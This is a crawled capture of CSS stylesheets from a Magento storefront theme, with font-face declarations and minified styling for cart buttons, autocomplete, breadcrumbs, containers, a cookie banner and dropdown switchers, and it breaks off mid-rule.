        url('../fonts/libre-franklin-v11-latin-ext_latin-700.woff')
            format('woff');
}
/* libre-franklin-900 - latin-ext_latin */
@font-face {
    font-family: 'Libre Franklin';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: local(''),
        url('../fonts/libre-franklin-v11-latin-ext_latin-900.woff2')
            format('woff2'),
        url('../fonts/libre-franklin-v11-latin-ext_latin-900.woff')
            format('woff');
}


--- FILE ---
content_type: text/css
request_url: https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/local.css
body_size: 346
content:

.amquote-cart-wrapper {
	display: none !important;
}

.amquote-addto-button {
	background-color: #324dcf;
	border: 1px solid transparent;
	border-radius: 3px;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	outline-offset: 1px;
	text-decoration: none;
	box-sizing: border-box;
	display: inline-block;
	font-size: 1.4rem;
	font-weight: 700;
	line-height: 1.275em;
	margin: 0;
	padding: .75em 1em;
	position: relative;
	text-align: center;
	text-transform: none;
	transition: background-color .5s,border-color .5s,fill .5s,color .5s;
	vertical-align: middle;
	width: 100%;
	z-index: 5;
}


--- FILE ---
content_type: text/css
request_url: https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/css/cms.css
body_size: 23293
content:
html{background:#fff;box-sizing:border-box;font-size:62.5%;height:-webkit-fill-available;overflow-x:hidden}*,:after,:before{box-sizing:inherit}body{-webkit-overflow-scrolling:touch;font-family:Libre Franklin,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Oxygen,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1.4rem;margin:0;min-height:100vh;min-height:-webkit-fill-available}button,input,select,textarea{font-family:inherit}input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none;height:0;width:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}body,html{height:100%;max-width:100vw}.no-scroll{height:100vh;position:fixed;width:100vw}.no-scroll-child{overflow-y:hidden!important}#maincontent{flex:1 0 auto}.page-wrapper{display:block!important;min-height:100%}@media(min-width:48em){.page-wrapper{display:flex!important;flex-direction:column!important}}.columns .column.main{max-width:100%;min-height:10rem;padding:4rem 0 0;width:auto}@media(min-width:48em){.columns .column.main{padding:4rem 0 0}}.cms-home .columns .column.main{padding:0}@media(min-width:48em){.cms-home .columns .column.main{padding:0}}.page-layout-1column .product-info-wrapper{width:100%}@media(min-width:48em){.page-layout-1column .product-info-wrapper{height:100%;position:absolute;right:0;width:40%}}@media(min-width:64em){.page-layout-1column .product-info-wrapper{width:30%}}@media(min-width:48em){.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-main{border-right:1px solid #f0f0f0;padding-right:40px;width:22.5%}}.gift-options-cart-item{display:none}@media(min-width:48em){.paypal-express-review .page-title-wrapper{padding:0 1.5rem}}@media(max-width:63.99em){.paypal-review.view .cs-cart-item__price{padding-left:0!important}.paypal-review.view .cs-cart-item__subtotal{padding-right:0!important}}@media(min-width:48em){.paypal-review.view{padding:0 1.5rem}}.paypal-express-in-context-mini-cart-container{margin-top:1rem}.paypal-review-discount{border-bottom:none}.cs-authorization-link{align-items:center;display:flex;margin-left:.9rem;padding:0 0 0 .3rem;position:relative}@media(min-width:64em){.cs-authorization-link{margin-left:1.7rem;padding:0 0 0 1.3rem}}.cs-authorization-link:before{border-left:.2rem solid #fff;bottom:0;content:"";left:0;position:absolute;top:0}.cs-authorization-link__link{align-items:center;display:flex}.cs-authorization-link__link,.cs-authorization-link__link:visited{color:#324dcf;text-decoration:none}.cs-authorization-link__link:active,.cs-authorization-link__link:focus,.cs-authorization-link__link:hover,.cs-authorization-link__link:visited:focus,.cs-authorization-link__link:visited:hover{color:#142b9e;text-decoration:none}.cs-authorization-link__link:hover .cs-authorization-link__icon path{fill:#888}.cs-authorization-link__icon{height:1rem;padding-right:.5rem;width:1.8rem}.cs-authorization-link__icon path{fill:#888}.cs-addtocart__wrapper{overflow:hidden}@supports((-webkit-clip-path:inset(0 0 0 0 round 3px)) or (clip-path:inset(0 0 0 0 round 3px))){.cs-addtocart__wrapper{-webkit-clip-path:inset(0 0 0 0 round 3px);clip-path:inset(0 0 0 0 round 3px)}}.page-product-downloadable .update .cs-addtocart__wrapper{display:none}.cs-addtocart__button{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.cs-addtocart__button:active,.cs-addtocart__button:focus,.cs-addtocart__button:hover{background-color:#324dcf!important}.cs-addtocart__button:after,.cs-addtocart__button:before{bottom:-1px;content:"";position:absolute;right:-1px;top:-1px}.cs-addtocart__button:before{background:linear-gradient(0deg,transparent,transparent 0,#142b9e 0,#142b9e);border-radius:0 3px 3px 0;width:3.4em;z-index:-1}.cs-addtocart__button:after{background-color:#142b9e;border-radius:3px;min-width:auto;transition:width .25s linear;width:3em;z-index:-2}.cs-addtocart__button:hover:after{width:calc(100% + 2px)}.cs-addtocart__button::-moz-focus-inner{border:0;margin:0;padding:0}.cs-addtocart__button,.cs-addtocart__button:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-addtocart__button *,.cs-addtocart__button:visited *{fill:#fff;color:#fff}.cs-addtocart__button:active:not([disabled]),.cs-addtocart__button:focus:not([disabled]),.cs-addtocart__button:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-addtocart__button:active:not([disabled]) *,.cs-addtocart__button:focus:not([disabled]) *,.cs-addtocart__button:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-addtocart__button[disabled]{cursor:auto;opacity:.65;opacity:1}.cs-addtocart__button .cs-addtocart__success-label,.cs-addtocart__button:active .cs-addtocart__success-label,.cs-addtocart__button:focus .cs-addtocart__success-label,.cs-addtocart__button:hover .cs-addtocart__success-label{color:#fff}.cs-addtocart__button .cs-addtocart__success-icon *,.cs-addtocart__button:active .cs-addtocart__success-icon *,.cs-addtocart__button:focus .cs-addtocart__success-icon *,.cs-addtocart__button:hover .cs-addtocart__success-icon *{fill:#fff}.cs-addtocart__button .cs-addtocart__fail-label,.cs-addtocart__button:active .cs-addtocart__fail-label,.cs-addtocart__button:focus .cs-addtocart__fail-label,.cs-addtocart__button:hover .cs-addtocart__fail-label{color:#fff}.cs-addtocart__button .cs-addtocart__fail-icon *,.cs-addtocart__button:active .cs-addtocart__fail-icon *,.cs-addtocart__button:focus .cs-addtocart__fail-icon *,.cs-addtocart__button:hover .cs-addtocart__fail-icon *{fill:#fff}.cs-addtocart__button-label,.cs-addtocart__fail-label,.cs-addtocart__success-label{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;white-space:nowrap;z-index:1}.cs-addtocart__button-icon,.cs-addtocart__configure-icon,.cs-addtocart__fail-icon,.cs-addtocart__success-icon{height:auto;height:2.2rem;margin-right:0;max-height:1.4rem;max-height:none;max-width:1em;max-width:none;position:absolute;right:.75em;right:.8em;top:50%;transform:translate3d(0,-50%,0);width:100%;width:2.2rem;z-index:2}.cs-addtocart__fail-icon{transition:none}.cs-addtocart__button-label,.cs-addtocart__success-label{transition:opacity .15s linear,transform 1s cubic-bezier(0,.77,.18,1)}.cs-addtocart__button-label{display:inline-block;transform:translateZ(0)}.cs-addtocart__loading{height:10px;left:50%;opacity:0;position:absolute;top:50%;transform:scale(0) translate3d(-50%,-50%,0);transition:opacity .15s linear,transform 1s cubic-bezier(0,.77,.18,1);transition-delay:.2s;width:40px}.cs-addtocart__loading-ball{background:#fff;border-radius:50%;bottom:0;display:block;height:10px;position:absolute;width:10px}.cs-addtocart__loading-ball--1{left:0}.cs-addtocart__loading-ball--2{animation-delay:.15s!important;left:15px}.cs-addtocart__loading-ball--3{animation-delay:.3s!important;left:30px}.cs-addtocart__feedback-bg{background:#31a43a;bottom:-1px;left:-1em;position:absolute;top:-1px;transform:translate3d(-100%,0,0);transform-origin:0 0;transition:transform .45s cubic-bezier(.01,.65,.38,1);width:calc(100% + 2.5em)}.cs-addtocart--no-transitions .cs-addtocart__feedback-bg{transition:none}.cs-addtocart--fail .cs-addtocart__feedback-bg{background:#cc1c10}.cs-addtocart__fail-icon,.cs-addtocart__fail-label,.cs-addtocart__success-icon,.cs-addtocart__success-label{opacity:0}.cs-addtocart__fail-icon,.cs-addtocart__success-icon{height:1.725em;transition-delay:.2s}.cs-addtocart__fail-label,.cs-addtocart__success-label{left:50%;padding-right:3.5rem;position:absolute;top:50%;transform:translate3d(-50%,-50%,0) translateX(-2em);transition-delay:.2s;white-space:nowrap}.cs-addtocart__minicart{text-align:center;width:100%}.cs-addtocart__minicart--sticky,.cs-addtocart__minicart--unstick{display:flex;justify-content:flex-end;left:50%;margin:0 auto;max-width:120rem;padding:0;position:fixed;text-align:right;top:0;transform:translate3d(-50%,0,0);width:100%;z-index:400}.cs-addtocart__minicart--sticky .ui-dialog,.cs-addtocart__minicart--unstick .ui-dialog{right:0!important}.cs-addtocart__minicart--sticky .block-minicart:after,.cs-addtocart__minicart--unstick .block-minicart:after{right:3.2rem!important}.cs-addtocart__minicart--sticky .cs-addtocart__minicart-link,.cs-addtocart__minicart--unstick .cs-addtocart__minicart-link{animation:minicart-in 1s cubic-bezier(0,.77,.18,1);background:#fff;box-shadow:1px 3px 4.5rem 0 rgba(30,48,67,.34);padding:2.5rem 1rem;position:relative;text-align:center}.cs-addtocart__minicart--unstick .cs-addtocart__minicart-link{animation:minicart-out .5s cubic-bezier(.55,.2,.89,.45)}.cs-addtocart__minicart-link:before{content:none!important}.cs-addtocart__minicart-qty-badge-wrapper{opacity:0;pointer-events:none;position:absolute;transition:top .9s cubic-bezier(.42,.31,.34,.93),left .9s cubic-bezier(.42,.31,.34,.93);z-index:600}.cs-addtocart__minicart-qty-badge-wrapper--animating{animation:move-qty-badge 1.2s cubic-bezier(.42,.31,.34,.93);position:fixed;top:.5rem}@media(min-width:48em){.cs-addtocart__minicart-qty-badge-wrapper--animating{top:1.3rem}}@media(min-width:64em){.cs-addtocart__minicart-qty-badge-wrapper--animating{position:absolute;top:5.3rem}}.cs-addtocart__minicart-qty-badge-wrapper--animating.cs-addtocart__minicart-qty-badge-wrapper--minicart-sticky{position:fixed;top:1.8rem}.cs-addtocart__minicart-qty-badge-wrapper .cs-addtocart__minicart-qty-badge{position:static;visibility:visible}.cs-addtocart--done .cs-addtocart__button-label,.cs-addtocart--loading .cs-addtocart__button-label{opacity:0;transform:translate3d(2em,0,0)}.cs-addtocart--loading .cs-addtocart__loading{opacity:1;transform:scale(1) translate3d(-50%,-50%,0) translateX(-1.25em)}.cs-addtocart--loading .cs-addtocart__loading-ball{animation:ball-in 1s infinite}.cs-addtocart--done .cs-addtocart__button-icon{opacity:0}.cs-addtocart--done .cs-addtocart__feedback-bg{transform:translateZ(0)}.cs-addtocart--done .cs-addtocart__feedback-bg:after{transform:translate3d(-5.3rem,0,0)}.cs-addtocart--success .cs-addtocart__success-icon{opacity:1}.cs-addtocart--success .cs-addtocart__success-label{opacity:1;transform:translate3d(-50%,-50%,0)}.cs-addtocart--fail .cs-addtocart__fail-icon{opacity:1}.cs-addtocart--fail .cs-addtocart__fail-label{opacity:1;transform:translate3d(-50%,-50%,0)}.cs-addtocart--animation-done .cs-addtocart__button-icon,.cs-addtocart--animation-done .cs-addtocart__button-label{transition-delay:.5s}.cs-addtocart--animation-done .cs-addtocart__feedback-bg{transition-delay:.2s}.cs-addtocart--animation-done .cs-addtocart__feedback-bg,.cs-addtocart--animation-done .cs-addtocart__feedback-bg:after{transition:transform .4s cubic-bezier(.86,.01,.83,.51)}.cs-addtocart--animation-done .cs-addtocart__feedback-bg:after{transition-delay:0}.cs-addtocart--animation-done .cs-addtocart__fail-icon,.cs-addtocart--animation-done .cs-addtocart__success-label{transition:opacity .6s linear,transform .6s cubic-bezier(.86,.01,.83,.51);transition-delay:0}.cs-addtocart--animation-done .cs-addtocart__fail-icon,.cs-addtocart--animation-done .cs-addtocart__success-icon{transition-delay:0}@keyframes ball-in{0%{opacity:0}50%{opacity:1}to{opacity:0}}@keyframes minicart-in{0%{transform:translate3d(0,-100%,0)}to{transform:translateZ(0)}}@keyframes minicart-out{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0)}}.cs-addtocart .block-minicart{margin-bottom:0}.cs-autocomplete{background-color:#fff;border-radius:3px;box-shadow:0 0 10px 0 rgba(0,0,0,.17);box-sizing:border-box;left:0;margin-top:-1px;top:100%;width:100%;z-index:200}.cs-autocomplete .autocomplete-list dd,.cs-autocomplete__item{align-items:center;background:#fff;border-bottom:1px solid #dcdcdc;display:flex;font-size:1.29rem;margin:0;padding:.5rem 1rem;transition:background-color .15s linear}@media(min-width:48em)and (max-width:63.99em){.cs-autocomplete .autocomplete-list dd,.cs-autocomplete__item{padding:1rem}}.cs-autocomplete .autocomplete-list dd.selected,.cs-autocomplete .autocomplete-list dd:hover,.cs-autocomplete__item.selected,.cs-autocomplete__item:hover{background-color:#f0f0f0;cursor:pointer}.cs-autocomplete .autocomplete-list dd:last-child,.cs-autocomplete__item:last-child{border-bottom:none}.cs-autocomplete .autocomplete-list dd-image-container,.cs-autocomplete__item-image-container{align-items:center;display:flex;flex-shrink:0;justify-content:center;margin-right:1rem;padding:0}.cs-autocomplete .autocomplete-list dd-image,.cs-autocomplete__item-image{height:4.5rem;width:4.5rem}.cs-autocomplete .autocomplete-list dd-details,.cs-autocomplete__item-details{flex:1 1 100%;margin:0}.cs-autocomplete .autocomplete-list dd-details .f-fix,.cs-autocomplete__item-details .f-fix{display:flex;flex-direction:column;height:5.8rem;justify-content:center}.cs-autocomplete .autocomplete-list dd-details img,.cs-autocomplete__item-details img{display:block}.cs-autocomplete .autocomplete-list dd-brand,.cs-autocomplete__item-brand{color:#888;font-size:1.2rem}.cs-autocomplete .autocomplete-list dd-name,.cs-autocomplete__item-name{color:#000;font-size:1.29rem;font-weight:700}.cs-autocomplete .autocomplete-list dd-price,.cs-autocomplete__item-price{margin:.3rem 0 0}.cs-autocomplete .price-box{display:flex}.cs-autocomplete .price-box>.price{color:#324dcf;font-size:1.5rem;font-weight:700;margin-right:0}.cs-autocomplete .price-box .old-price>.price{color:dimgray;font-size:1.5rem;font-weight:700;text-decoration:line-through}.cs-autocomplete .price-box .special-price>.price{color:#e41f12;font-size:1.5rem;font-weight:700}.cs-autocomplete .price-box .minimal-price-link{display:none}.cs-autocomplete .price-box .old-price{order:-1}.cs-autocomplete .price-box .old-price .price{margin-right:1rem}.cs-autocomplete__badges{align-items:flex-end;display:inline-flex;flex-direction:column;margin-left:1rem}.cs-autocomplete__badge{align-items:center;background-color:#324dcf;border:0;border-radius:3px;color:#fff;display:inline-flex;font-size:1.1rem;font-weight:700;justify-content:center;min-height:2em;padding:0 .7rem;position:relative;text-transform:uppercase}.cs-autocomplete__badge+.cs-autocomplete__badge{margin-top:.5rem}.cs-autocomplete__badge--popular{background-color:#37b841;color:#fff}.cs-autocomplete__badge--popular .cs-autocomplete__badge-text{line-height:normal}.cs-autocomplete__badge--popular .cs-autocomplete__badge-text+.cs-autocomplete__badge--popular .cs-autocomplete__badge-text{margin-left:.5rem}.cs-autocomplete__badge--free-shipping{background-color:#37b841;color:#fff}.cs-autocomplete__badge--free-shipping .cs-autocomplete__badge-text{line-height:normal}.cs-autocomplete__badge--free-shipping .cs-autocomplete__badge-text+.cs-autocomplete__badge--free-shipping .cs-autocomplete__badge-text{margin-left:.5rem}.cs-autocomplete__badge-text{line-height:normal}.cs-autocomplete__badge-text+.cs-autocomplete__badge-text{margin-left:.5rem}@media(min-width:23.125em){.cs-autocomplete__badge-text{white-space:nowrap}}.autocomplete-list{border-top:1px solid #dcdcdc;margin:-1px 0 1rem}.autocomplete-list:first-child{border-top:0}.autocomplete-list:last-child{margin-bottom:0}.autocomplete-list .amount{color:#888;font-size:1.29rem;font-weight:700;margin-left:.5rem}.autocomplete-list .amount:not(:empty):after{content:")"}.autocomplete-list .amount:not(:empty):before{content:"("}.autocomplete-list-title{border-bottom:none;color:#888;font-size:1.29rem;font-weight:700;letter-spacing:1px;margin:0;padding:1.2rem 3rem 1rem 1rem;text-transform:uppercase}.autocomplete-list-title.selected,.autocomplete-list-title:hover{background-color:transparent}.autocomplete-list-title:not(:empty):first-child{border-top:transparent}@media(hover:none){html.autocomplete-dropdown-visible,html.autocomplete-dropdown-visible body{overflow-y:hidden}}.cs-breadcrumbs{font-weight:400;padding-bottom:1.3rem;padding-top:1.3rem}.cs-breadcrumbs__list{list-style:none;margin:0;padding:0}.cs-breadcrumbs__item{cursor:pointer;display:inline-block;font-size:1.2rem;margin:0;padding:0 1.95em 0 0;position:relative}.cs-breadcrumbs__item:last-child{color:#212121;cursor:default;padding:0}.cs-breadcrumbs__item:not(:last-child):after{color:#888;content:"⁄";line-height:1;position:absolute;right:.8em;top:50%;transform:translateY(-50%)}.cs-breadcrumbs__link{color:#888;display:inline-block;position:relative}.cs-breadcrumbs__link:visited{color:#888}.cs-breadcrumbs__link:hover{color:#212121;text-decoration:none}.cs-breadcrumbs__separator-icon{fill:#888;height:.8em;position:absolute;right:.5em;top:50%;transform:translateY(-50%);width:.8em}.cs-container--breadcrumbs{background:#f0f0f0;display:none;max-width:none}@media(min-width:48em){.cs-container--breadcrumbs{background:#f0f0f0 url(../images/breadcrumbs.png) no-repeat 100%/auto 6.8rem;display:block}}.cs-button{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.cs-button:active,.cs-button:focus,.cs-button:hover{background-color:#324dcf!important}.cs-button:after,.cs-button:before{bottom:-1px;content:"";position:absolute;right:-1px;top:-1px}.cs-button:before{background:linear-gradient(0deg,transparent,transparent 0,#142b9e 0,#142b9e);border-radius:0 3px 3px 0;width:3.4em;z-index:-1}.cs-button:after{background-color:#142b9e;border-radius:3px;min-width:auto;transition:width .25s linear;width:3em;z-index:-2}.cs-button:hover:after{width:calc(100% + 2px)}.cs-button::-moz-focus-inner{border:0;margin:0;padding:0}.cs-button,.cs-button:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-button *,.cs-button:visited *{fill:#fff;color:#fff}.cs-button:active:not([disabled]),.cs-button:focus:not([disabled]),.cs-button:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-button:active:not([disabled]) *,.cs-button:focus:not([disabled]) *,.cs-button:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-button[disabled]{cursor:auto;opacity:.65}.cs-button__span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;z-index:1}.cs-button__icon{height:auto;margin-right:0;max-height:1.4rem;max-width:1em;position:absolute;right:.75em;top:50%;transform:translate3d(0,-50%,0);width:100%;z-index:2}.cs-button-component{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;left:50%;line-height:1.275em;margin:0 0 3rem;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transform:translateX(-50%);transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;z-index:5}.cs-button-component:active,.cs-button-component:focus,.cs-button-component:hover{background-color:#324dcf!important}.cs-button-component:after,.cs-button-component:before{bottom:-1px;content:"";position:absolute;right:-1px;top:-1px}.cs-button-component:before{background:linear-gradient(0deg,transparent,transparent 0,#142b9e 0,#142b9e);border-radius:0 3px 3px 0;width:3.4em;z-index:-1}.cs-button-component:after{background-color:#142b9e;border-radius:3px;min-width:auto;transition:width .25s linear;width:3em;z-index:-2}.cs-button-component:hover:after{width:calc(100% + 2px)}.cs-button-component::-moz-focus-inner{border:0;margin:0;padding:0}.cs-button-component,.cs-button-component:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-button-component *,.cs-button-component:visited *{fill:#fff;color:#fff}.cs-button-component:active:not([disabled]),.cs-button-component:focus:not([disabled]),.cs-button-component:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-button-component:active:not([disabled]) *,.cs-button-component:focus:not([disabled]) *,.cs-button-component:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-button-component[disabled]{cursor:auto;opacity:.65}@media(min-width:48em){.cs-button-component{margin:0 0 4rem}}.cs-button-component--skip-spacing{margin:0}.cs-button-component__span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;z-index:1}.cs-button-component__icon{height:auto;margin-right:0;max-height:1.4rem;max-width:1em;position:absolute;right:.75em;top:50%;transform:translate3d(0,-50%,0);width:100%;z-index:2}.cs-button-component__amount:before{content:"("}.cs-button-component__amount:after{content:")"}.cs-container{box-sizing:border-box;margin:0 auto;padding-left:1.5rem;padding-right:1.5rem;width:100%}.cs-container__inner{margin:0 auto;max-width:120rem;position:relative;width:100%}.cs-container__inner:after,.cs-container__inner:before{clear:both;content:"";display:table}.cs-container__aside{width:100%}@media(min-width:48em){.cs-container__aside{width:40%}}@media(min-width:64em){.cs-container__aside{width:32%}}@media(min-width:90em){.cs-container__aside{width:30%}}.cs-container__main-column{position:relative;width:56%}@media(min-width:64em){.cs-container__main-column{width:65%}}@media(min-width:90em){.cs-container__main-column{width:67%}}@media(max-width:47.99em){.cs-container__main-column{max-width:100%!important;width:100%!important}}@media(min-width:64em){.cs-container__main-column--space-top{padding-top:3rem}}.cs-container--contrast{background-color:#f0f0f0}@media(min-width:64em){.cs-container--contrast{background-image:url(../images/background.png);background-repeat:no-repeat;background-size:cover}}.cs-container--spacious{padding-bottom:2rem;padding-top:2rem}@media(min-width:64em){.cs-container--spacious{padding-bottom:3rem;padding-top:3rem}}.cs-container--noscroll{overflow:hidden}.cs-container--ontop{z-index:301}.cs-container--viewport-width{max-width:none}.cs-container--no-padding{padding-left:0;padding-right:0}.cs-container--use-whole-screen .cs-container__inner{max-width:100%}.cs-cookie-message{align-items:center;background-color:#fff;bottom:0;box-shadow:0 -.3rem .5rem 0 rgba(0,0,0,.15);box-sizing:border-box;color:#000;display:flex;font-size:85%;justify-content:center;left:0;margin:0 auto;opacity:0;padding:1.2rem;position:fixed;transform:translate3d(0,110%,0);transition:transform .25s ease-out,opacity .18s linear;width:100%;z-index:98}.cs-cookie-message--shown{opacity:1;transform:translateZ(0);z-index:202}.cs-cookie-message__inner{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-left:8rem;position:relative}@media(min-width:48em){.cs-cookie-message__inner{flex-direction:row}}.cs-cookie-message__button-wrapper{align-self:flex-start}@media(min-width:48em){.cs-cookie-message__button-wrapper{align-self:unset}}.cs-cookie-message__text{margin:0;position:relative}.cs-cookie-message__text .block-cms-link.widget,.cs-cookie-message__text p{display:inline;margin:0}.cs-cookie-message__text a,.cs-cookie-message__text a:visited{color:#324dcf;text-decoration:none}.cs-cookie-message__text a:active,.cs-cookie-message__text a:focus,.cs-cookie-message__text a:hover,.cs-cookie-message__text a:visited:focus,.cs-cookie-message__text a:visited:hover{color:#142b9e;text-decoration:none}.cs-cookie-message__icon{height:5.5rem;left:.5rem;position:absolute;top:50%;transform:translateY(-50%);width:5.5rem}@media(min-width:48em){.cs-cookie-message__icon{top:-3.5rem;transform:translateY(0)}}.cs-cookie-message__button{box-sizing:border-box;display:inline-block;font-size:1.4rem;font-weight:700;line-height:1.275em;margin:1.2rem 0 0;padding:.75em 1em;position:relative;text-align:center;text-transform:none;transition:background-color .5s,border-color .5s,fill .5s,color .5s;vertical-align:middle;white-space:nowrap;z-index:5}.cs-cookie-message__button:active,.cs-cookie-message__button:focus,.cs-cookie-message__button:hover{background-color:#324dcf!important}.cs-cookie-message__button:after,.cs-cookie-message__button:before{bottom:-1px;content:"";position:absolute;right:-1px;top:-1px}.cs-cookie-message__button:before{background:linear-gradient(0deg,transparent,transparent 0,#142b9e 0,#142b9e);border-radius:0 3px 3px 0;width:3.4em;z-index:-1}.cs-cookie-message__button:after{background-color:#142b9e;border-radius:3px;min-width:auto;transition:width .25s linear;width:3em;z-index:-2}.cs-cookie-message__button:hover:after{width:calc(100% + 2px)}.cs-cookie-message__button::-moz-focus-inner{border:0;margin:0;padding:0}.cs-cookie-message__button,.cs-cookie-message__button:visited{background-color:#324dcf;border:1px solid transparent;border-radius:3px;box-shadow:none;color:#fff;cursor:pointer;outline-offset:1px;text-decoration:none}.cs-cookie-message__button *,.cs-cookie-message__button:visited *{fill:#fff;color:#fff}.cs-cookie-message__button:active:not([disabled]),.cs-cookie-message__button:focus:not([disabled]),.cs-cookie-message__button:hover:not([disabled]){background-color:#142b9e;border:1px solid transparent;box-shadow:none;color:#fff;outline:none;text-decoration:none}.cs-cookie-message__button:active:not([disabled]) *,.cs-cookie-message__button:focus:not([disabled]) *,.cs-cookie-message__button:hover:not([disabled]) *{fill:#fff;color:#fff}.cs-cookie-message__button[disabled]{cursor:auto;opacity:.65}@media(min-width:48em){.cs-cookie-message__button{margin-left:1.2rem;margin-top:0}}.cs-cookie-message__button-span{display:inline-block;font-weight:700;letter-spacing:normal;line-height:1.275em;margin-top:0;padding-left:0;padding-right:3.75em;vertical-align:baseline;z-index:1}.cs-cookie-message__button-icon{height:auto;margin-right:0;max-height:1.4rem;max-width:1em;position:absolute;right:.75em;top:50%;transform:translate3d(0,-50%,0);width:100%;z-index:2}@media(max-width:47.99em){.cs-display-controller--hidden-mobile{display:none}}@media(min-width:48em){.cs-display-controller--hidden-desktop{display:none}}.cs-dropdown-switcher{cursor:pointer;white-space:nowrap;width:100%}@media(min-width:64em){.cs-dropdown-switcher{align-items:center;display:inline-flex;flex-shrink:0;position:relative}.cs-dropdown-switcher:before{border-left:.2rem solid #fff;bottom:0;content:"";display:block;left:1.3rem;position:absolute;top:0}.cs-dropdown-switcher--stores:before{display:none}}.cs-dropdown-switcher__option-icon{display:inline-block;height:1.5rem;margin-bottom:.2rem;margin-right:.6rem;min-width:1.5rem}@media(min-width:64em){.cs-dropdown-switcher--language .cs-dropdown-switcher__option-icon{width:1.5rem}.cs-dropdown-switcher .switcher-options{display:flex}}.cs-dropdown-switcher__trigger{border-bottom:1px solid #dcdcdc;font-size:1.4rem;font-weight:700;padding:2.4rem 2rem;position:relative}.cs-dropdown-switcher__trigger:after,.cs-dropdown-switcher__trigger:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#324dcf;content:"";height:.1rem;left:auto;position:absolute;top:50%;transition:transform .15s linear,right .15s linear,background-color .15s linear;width:.7rem}.cs-dropdown-switcher__trigger:before{right:3rem;transform:rotate(45deg) translateZ(0)}.cs-dropdown-switcher__trigger:after{right:2.5rem;transform:rotate(-45deg) translateZ(0)}.cs-dropdown-switcher__trigger.active:before{transform:rotate(-45deg)}.cs-dropdown-switcher__trigger.active:after{transform:rotate(45deg)}@media(min-width:64em){.cs-dropdown-switcher__trigger{align-items:center;border-bottom:none;display:inline-flex;font-size:1.1rem;font-weight:400;height:100%;margin-left:2rem;padding:0 1.5rem 0 0;position:relative}.cs-dropdown-switcher__trigger:after,.cs-dropdown-switcher__trigger:before{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#000;content:"";height:.1rem;left:auto;position:absolute;top:50%;transition:transform .15s linear,right .15s linear,background-color .15s linear;width:.7rem}.cs-dropdown-switcher__trigger:before{right:.5rem;transform:rotate(45deg) translateZ(0)}.cs-dropdown-switcher__trigger:after{right:0;transform:rotate(-45deg) translateZ(0)}.cs-dropdown-switcher__trigger.active:before{transform:rotate(-45deg)}.cs-dropdown-switcher__trigger.active:after{transform:rotate(45deg)}}.active .cs-dropdown-switcher__trigger{background:transparent;border:none;border-top-left-radius:3px;border-top-right-radius:3px;position:relative;width:100%}@media(max-width:63.99em){.active .cs-dropdown-switcher__trigger{border-style:none;padding:2.4rem 2rem}}.cs-dropdown-switcher__trigger-span{align-items:center;display:flex}.cs-dropdown-switcher__list{border:1px solid #f0f0f0;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:0 solid #f0f0f0;display:none;font-size:1.1rem;list-style:none;margin:0;padding:0;width:100%}@media(min-width:64em){.cs-dropdown-switcher__list{background:#fff;left:1rem;min-width:100%;position:absolute;right:-1rem;top:100%}}.cs-dropdown-switcher__list .cs-dropdown-switcher--currency{right:-1rem}.active .cs-dropdown-switcher__list{display:block}.cs-dropdown-switcher__list-item{margin:0;white-space:nowrap}.cs-dropdown-switcher__list-item-link{align-items:center;color:#212121!important;display:flex;width:100%}.cs-dropdown-switcher__list-item-link:hover{background-color:#f0f0f0;text-decoration:none}@media(max-width:63.99em){.cs-dropdown-switcher__list-item-link{font-size:1.4rem;padding:1.4rem 2rem}}@media(min-width:64em){.cs-dropdown-switcher__list-item-link{font-size:1.1rem;padding:.6rem 